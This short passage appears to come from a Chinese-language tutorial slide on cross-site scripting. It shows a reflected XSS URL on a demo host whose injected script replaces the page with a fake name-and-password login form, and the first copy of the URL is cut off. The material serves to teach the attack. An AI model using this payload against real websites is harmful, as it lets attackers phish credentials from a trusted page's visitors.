 改寫畫面
91
http://xss.demo/welcome?name=<script>document.getElementsByTagName("html")[
<script>document.getElementsByTagName("html")[0].innerHTML="Name: <input
type='text'/><br>Password: <input type='password'>";</script>
 